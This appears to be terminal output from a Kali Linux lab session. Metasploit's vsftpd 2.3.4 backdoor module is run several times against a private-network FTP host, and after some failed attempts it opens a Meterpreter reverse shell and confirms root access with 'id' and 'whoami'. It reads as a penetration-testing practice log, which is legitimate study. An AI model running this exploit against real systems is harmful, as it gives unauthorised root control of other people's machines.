 kali@kali: ~
Session Actions Edit View Help
[*] 172.20.10.3:21 - Running automatic check ("set AutoCheck false" to disable)
[*] 172.20.10.3:21 - FTP banner hints its vulnerable: 220 (vsFTPd 2.3.4)
[+] 172.20.10.3:21 - The target appears to be vulnerable. vsftpd 2.3.4 banner detected; backdoor may
be present
[!] 172.20.10.3:21 - Unable to connect to backdoor on 6200/TCP. Cooldown?
run
[*] Exploit completed, but no session was created.
msf exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] Started reverse TCP handler on 172.20.10.4:4444
[*] 172.20.10.3:21 - Running automatic check ("set AutoCheck false" to disable)
[-] 172.20.10.3:21 - The port used by the backdoor bind listener is already open/in-use (6200/TCP)
[-] 172.20.10.3:21 - Exploit aborted due to failure: unknown: Cannot reliably check exploitability. B
ackdoor bind listener port 6200 is already open "set ForceExploit true" to override check result.
[*] Exploit completed, but no session was created.
msf exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] Started reverse TCP handler on 172.20.10.4:4444
[*] 172.20.10.3:21 - Running automatic check ("set AutoCheck false" to disable)
[*] 172.20.10.3:21 - FTP banner hints its vulnerable: 220 (vsFTPd 2.3.4)
[+] 172.20.10.3:21 - The target appears to be vulnerable. vsftpd 2.3.4 banner detected; backdoor may
be present
[+] 172.20.10.3:21 - Backdoor has been spawned!
[*] Meterpreter session 1 opened (172.20.10.4:4444 → 172.20.10.3:54764) at 2026-08-22 23:27:04 +0530
meterpreter > shell
Process 4940 created.
Channel 1 created.
id
uid=0(root) gid=0(root)
whoami
root